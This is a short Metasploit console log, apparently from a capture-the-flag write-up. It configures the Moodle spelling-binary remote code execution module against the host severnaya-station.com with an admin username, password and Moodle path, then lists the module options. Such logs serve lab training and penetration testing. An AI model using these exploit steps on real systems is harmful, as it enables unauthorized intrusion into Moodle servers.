 msf6 > use 0
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set USERNAME admin
USERNAME ⇒ admin
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set PASSWORD xWinter1995x!
PASSWORD ⇒ xWinter1995x!
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set RHOSTS severnaya-station.com
RHOSTS ⇒ severnaya-station.com
msf6 exploit(multi/http/moodle_spelling_binary_rce) > set TARGETURI /gnocertdir
TARGETURI ⇒ /gnocertdir
msf6 exploit(multi/http/moodle_spelling_binary_rce) > show options
Module options (exploit/multi/http/moodle_spelling_binary_rce):
Name Current Setting Required Description
PASSWORD xWinter1995x! yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS severnaya-station.com yes The target host(s), see https://docs.metasploit.com/docs/using-
sics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /gnocertdir yes The URI of the Moodle installation
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host